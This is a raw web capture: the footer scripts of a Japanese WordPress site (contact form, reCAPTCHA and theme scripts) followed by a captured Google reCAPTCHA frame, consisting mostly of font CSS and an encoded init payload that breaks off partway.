try{var data={"data":{"reactor_supertypescriptive":"ecYwJMrdueEfCoH4TlAOeFI4VXJPWFZvMFhkcUpiOWRQaXBVb1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.145.111.228"},"expires":1770076110};localStorage.setItem('miniapplicationtion_fasttypescriptlessc3eccb79e57473fd7c56b8bc57e46e13',JSON.stringify(data));}catch(e){}
</script>
<script type='text/javascript' id='no-right-click-images-admin-js-extra'>
/* <![CDATA[ */
var nrci_opts = {"gesture":"0","drag":"1","touch":"0","admin":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.1' id='no-right-click-images-admin-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeCI8kgAAAAAAmSyd-oC8nvm4IyO9qCuYFb2aQE&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeCI8kgAAAAAAmSyd-oC8nvm4IyO9qCuYFb2aQE","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='biz-vektor-min-js-js-extra'>
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"5000","animation":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/js/biz-vektor-min.js?ver=5.9.12' id='biz-vektor-min-js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCI8kgAAAAAAmSyd-oC8nvm4IyO9qCuYFb2aQE&co=aHR0cDovL3d3dy53YXR0c21hcmluZS5qcDo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u8eoi6m7z2vz
body_size: 48982
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MyPiCWlxfen5mXJRE4DHxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MyPiCWlxfen5mXJRE4DHxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MyPiCWlxfen5mXJRE4DHxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JcKARcKLwprDimxDwpQ8w7fCnMK0wpzCmDImwoFLw6FSwojDpxR/[base64]/[base64]/wrs9w5rCr8OKw6wGKyvCj8Oew7HCtA7DnsKnB8Obw7/DjcOuw4TDksK5w67DjhcbO0kEO8OvYQrDjjDCnn4KQlAPQsOCw5XDmMK5Y8K+w7kLE8KVKMKjwqAjwq4PfMKBw40Owp7CrFAGQXMQwoXCrXzDtcKAJXjCgsKEwqE5wq/CuR/DjRI/w5IHCcK/[base64]/DhsOHWMKnSVg3F8OcAMO9w4fDmD3DuMOqwqYlw6pVPEphw5fCsCQ9bcOLwr0GwozCkcKUK0svw4jDvRh9wr/DhAhqL0zCp2/DssOlcltcw6DDlsOuw7Ubwr7Dq27CpEDCv3DDhVY3LSjCo8K0w79eBsOaPSxtw54rw5kxwqDDniEkJMOow6PDucKaw7vDjsKqPsKfG8OjJcOWR8KaFsK/[base64]/Ct8K+L2XCj8OLDsKqwqI0E8KvRsOXw60GwrQuEknDvDzDvGcRc8KhL07CvTjCuFoFcydew4ZYw4kQwrIPw5bDilDDvcKOw4oDTMK9f1/ClxUOwq/DqsOxdl54QsOWIsOAbEDDlsKEByxcw6sVEMK6Q8KSIlpNP8ONw5rDj3Ruw6kjwqfCuk/CiSPCvQhZTljCncOgwofDssKtZk3CtMOmTydzQ1oUwpHCvcKeU8KZA2PCm8OCIyV/[base64]/DoxDCpiXChzoIQsO2M1XDjE13RsKJwqoaw7BoOsKveD9jw4/[base64]/w4Ycwo0Nw43DrmwaBcO3w6QrHsOZwpnDgAIZw67DpVbDrMKoR0TCksOqaxAww6Z0w7VWwpBYf8KVc8O5KXnClcOpVcK+dTYXdsObwrArw6BqP8OuQV4zwr3Ct0I0IcKVFk/DnkDCvcKrw4/Cv0Fvc8KdFMKDJw7DicOQAyfDocKYWmrDnsOOYjzDtcKRPhrCrBbChgvCqBXDj1XDgj1/wrrCsMK8F8K3w7AVwrJPwqDCp8KnGXN6Pw1+wpDCjsKiw7oEwpTCkzzCgwMNO0bCiMK/ZBnDt8K/[base64]/CliorSk/Dv8OsT8KGw7zDvwgmw70uwoIawpnCvxU9wqjDiMOiw4ZHwojDi8KOw5FJC8Oywp7DlmICQMKcb8K4XjxMw5lQCGLDq8OjT8OMw58zW8OQQD3ClBPCmMKewojDgsK2wp8tf8K0XcO0w5PDrcK6w7w9w5bDuijDtsK6wqEEEXkWPk0QwpHCo8OacsOEe8OyMz7CoX/CsMKiw4xWwrAGUsOabTlZw4bCscKtTFZFKSLCjsOLO1jDgUJhf8OiWMKhfQMFwqrDj8ODwpDDvDRff8OEw4vDncONw4sxwo9PwqVww6LDhcKRZcOzZcKyw5Q+wrsYD8KbAnENw7bCtzIdw7jCozkdwqrDgl/CpFM0w57Cl8OjwqV5GizDpsOqwqYYc8O3WcKmw6gtIMOHPmIteH/[base64]/LsOMw7Fdw7jDp8O1w6/DvXHDicKjwqrCgMKPwokZScKDM3fDksKpfcK0QMOYw67DpzFKwoxSwqwEU8OeIxHDlMORw4DCgXjDjcO/wrvCssOSbzwFw4/[base64]/CjcKLWnvDksKsw4zDu8K8w53CtMKBR8Oqw6DDk8OkdcOrRcKPwo8GOlnCvUERTsK6w7zDqsKrQ8OiccOqw78YJFzCoArDug9GLCtIdhxfFHEhwqERw5EwwoHCs8OkDcKPw4/CokZODC4+e8KhLiTCvMKBwrfDocKoRFXCssOaFmDDhMKYCFnDvRxOw5nCoFkxw6/Dlm5BJUjDlMKqN20HRwdEwr3DklhQMiQ3wqVsLcKAwrAPZcOww5g+wpt7VsOZwofCpn4DwobCt3DCpsO/L2/Cu8KdJcOAf8Kfw5vDkcKgLj06w5fDgBVVEMKIwq8CSzXDkiAew49JDX1Cw6HCpjFbwqfCn8OfUsKow77CgSrDuX4gw57Di3xXcDh/GF/Dkid+CsOXI1vDlcO+w5ZJYygxwrQHwrlKKVbCq8K/b3VSSzERwo3DqMO9HjfCj1jDtHgSEMOITsOuw4MwwrjDhsOOw5jCmcOQw6A2GcK/wqRNL8KYw5nCqUbCusOfwr3CnV5kw4bCq3XCnTfCqMO5eQDDjGZfw67CmT